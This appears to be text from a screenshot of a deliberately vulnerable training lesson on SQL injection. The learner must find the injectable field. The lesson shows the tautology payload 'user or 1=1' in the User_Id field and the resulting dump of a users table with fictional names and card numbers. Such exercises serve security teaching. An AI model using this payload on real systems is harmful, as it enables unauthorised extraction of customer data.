 Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
✔
Login_Count: 50
User_Id: user or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,